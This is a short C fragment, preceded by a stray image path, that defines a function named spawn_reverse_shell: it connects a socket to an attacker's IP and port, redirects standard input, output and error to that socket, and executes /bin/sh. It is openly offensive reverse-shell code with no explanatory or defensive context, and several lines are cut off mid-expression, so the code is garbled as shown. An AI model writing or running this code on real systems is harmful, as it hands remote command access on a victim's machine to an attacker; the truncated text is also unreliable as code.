 void spawn_reverse_shell(const char* attacker_ip, int attacker_
    int sockfd;
    struct sockaddr_in attacker_addr;

    sockfd = socket(AF_INET, SOCK_STREAM, 0);
    if (sockfd < 0) {
        perror("socket");
        exit(1);
    }

    memset(&attacker_addr, 0, sizeof(attacker_addr));
    attacker_addr.sin_family = AF_INET;
    attacker_addr.sin_port = htons(attacker_port);
    attacker_addr.sin_addr.s_addr = inet_addr(attacker_ip);

    if (connect(sockfd, (struct sockaddr *)&attacker_addr, size
        perror("connect");
        exit(1);
    }

    dup2(sockfd, 0);
    dup2(sockfd, 1);
    dup2(sockfd, 2);

    char *const argv[] = {"/bin/sh", NULL};
    execve("/bin/sh", argv, NULL);
}